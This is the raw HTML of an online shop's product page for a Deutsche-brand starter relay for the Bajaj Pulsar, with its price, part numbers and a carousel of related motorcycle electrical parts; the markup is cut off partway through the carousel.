				<a href="https://www.deutscheauto.de/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-xcd-125-2010-model/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-xcd-125-2010-model/" class="product-thumb">
									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Bajaj Pulsar 70A for K3" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-xcd-125-2010-model/" class="product-title">
									Deutsche Starter Relay for Bajaj XCD 125 (2010 Model)								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>155.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							<div class="woodmart-product-brands "></div>
<h1 itemprop="name" class="product_title entry-title">Deutsche Starter Relay for Bajaj Pulsar 70A for K3</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>155.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Starter Relay for Bajaj Pulsar 70A for K3</p>
</div>

	
	<form class="cart" action="https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696b755757d9d">Deutsche Starter Relay for Bajaj Pulsar 70A for K3 quantity</label>
		<input
			type="number"
			id="quantity_696b755757d9d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3149" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="3149" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="3149" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">DEUS-0896D</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.deutscheauto.de/product-category/electricals-relays/" rel="tag">Electricals &amp; Relays</a><span class="meta-sep">,</span> <a href="https://www.deutscheauto.de/product-category/electricals-relays/starter-relay/" rel="tag">Starter Relay</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/&media=https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01.jpg&description=Deutsche+Starter+Relay+for+Bajaj+Pulsar+70A+for+K3" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="woodmart_additional_tab_tab ">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Starter Relay for Bajaj Pulsar 70A for K3</p>
<div class="apm-lefttwothirdswrap apm-floatleft">
<div class="apm-centerthirdcol">
<p class="a-spacing-base">Specially made from plastic, Cu Alloys and high grade components to enable power from the battery to the motor, also provides the ability to switch multiple circuits .</p>
</div>
</div>
<div class="apm-rightthirdcol">
<div class="apm-rightthirdcol-inner">
<h4>Significant features of the product &#8211;</h4>
<div class="a-box a-spacing-small a-color-alternate-background apm-listbox">
<div class="a-box-inner">
<ul class="a-unordered-list a-vertical">
<li><span class="a-list-item"><span class="a-size-base">High strength .</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Optimum functionality.</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">High efficiency .</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Service life is longer.</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">1:1 replacement of switch .</span></span></li>
</ul>
</div>
</div>
</div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Deutsche</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bajaj Pulsar 70A</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_o-e-m-part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">O.E.M. Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>DK201016-1</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_oems">
			<th class="woocommerce-product-attributes-item__label" scope="row">OEM Brands</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.deutscheauto.de/oems/bajaj/" rel="tag">BAJAJ</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_segment">
			<th class="woocommerce-product-attributes-item__label" scope="row">Segment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Two Wheeler</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_std-pack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Std. Pack.</th>
			<td class="woocommerce-product-attributes-item__value"><p>10</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>DEUS-0896D</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
													</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-526"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2782 status-publish last instock product_cat-electricals-relays product_cat-pick-up-coil has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2782">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-pick-up-coil-for-tvs-xl-super-hd/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650X_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Victor GL" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-pick-up-coil-for-tvs-xl-super-hd/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650X_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Victor GL" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2782" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-pick-up-coil-for-tvs-xl-super-hd/">Deutsche Pick-Up Coil for TVS XL Super HD</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>97.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Pick-Up Coil for TVS XL Super HD				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="2782" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=2782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2782" data-product_sku="DEUS-1650X" aria-label="Add to cart: &ldquo;Deutsche Pick-Up Coil for TVS XL Super HD&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Pick-Up Coil for TVS XL Super HD&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-pick-up-coil-for-tvs-xl-super-hd/" 
					class="open-quick-view quick-view-button"
					data-id="2782">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2771 status-publish first instock product_cat-electricals-relays product_cat-pick-up-coil has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2771">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650K_01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Apache" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650K_02-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Apache" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2771" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache/">Deutsche Pick-Up Coil for TVS Apache</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>98.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Pick-Up Coil for TVS Apache				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="2771" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=2771" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2771" data-product_sku="DEUS-1650K" aria-label="Add to cart: &ldquo;Deutsche Pick-Up Coil for TVS Apache&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Pick-Up Coil for TVS Apache&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache/" 
					class="open-quick-view quick-view-button"
					data-id="2771">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2772 status-publish last instock product_cat-electricals-relays product_cat-pick-up-coil has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2772">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache-rtr-160/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650K_01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Apache" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache-rtr-160/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650K_02-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Apache" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2772" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache-rtr-160/">Deutsche Pick-Up Coil for TVS Apache RTR 160</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>98.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Pick-Up Coil for TVS Apache RTR 160				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="2772" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=2772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2772" data-product_sku="DEUS-1650K" aria-label="Add to cart: &ldquo;Deutsche Pick-Up Coil for TVS Apache RTR 160&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Pick-Up Coil for TVS Apache RTR 160&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-apache-rtr-160/" 
					class="open-quick-view quick-view-button"
					data-id="2772">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3116 status-publish first instock product_cat-electricals-relays product_cat-starter-relay has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3116">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-dream-neo/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0895_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Honda Activa" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-dream-neo/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0895_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Honda Activa" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="3116" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-dream-neo/">Deutsche Starter Relay for Honda Dream Neo</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>135.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Starter Relay for Honda Dream Neo				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="3116" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=3116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3116" data-product_sku="DEUS-0895" aria-label="Add to cart: &ldquo;Deutsche Starter Relay for Honda Dream Neo&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Starter Relay for Honda Dream Neo&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-dream-neo/" 
					class="open-quick-view quick-view-button"
					data-id="3116">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2768 status-publish last instock product_cat-electricals-relays product_cat-pick-up-coil has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2768">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-super-xl-100/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650C_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Star City + 110 BS-IV" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-super-xl-100/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1650C_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Star City + 110 BS-IV" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2768" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-super-xl-100/">Deutsche Pick-Up Coil for TVS Super XL-100 BS-III &#038; BS-IV</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>98.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Pick-Up Coil for TVS Super XL-100 BS-III &amp; BS-IV				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="2768" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=2768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2768" data-product_sku="DEUS-1650C" aria-label="Add to cart: &ldquo;Deutsche Pick-Up Coil for TVS Super XL-100 BS-III &amp; BS-IV&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Pick-Up Coil for TVS Super XL-100 BS-III &amp; BS-IV&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-super-xl-100/" 
					class="open-quick-view quick-view-button"
					data-id="2768">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3115 status-publish first instock product_cat-electricals-relays product_cat-starter-relay has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3115">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-twister/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0895_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Honda Activa" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-twister/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0895_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Honda Activa" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="3115" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-twister/">Deutsche Starter Relay for Honda Twister</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>135.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Starter Relay for Honda Twister				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="3115" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=3115" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3115" data-product_sku="DEUS-0895" aria-label="Add to cart: &ldquo;Deutsche Starter Relay for Honda Twister&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Starter Relay for Honda Twister&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-twister/" 
					class="open-quick-view quick-view-button"
					data-id="3115">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
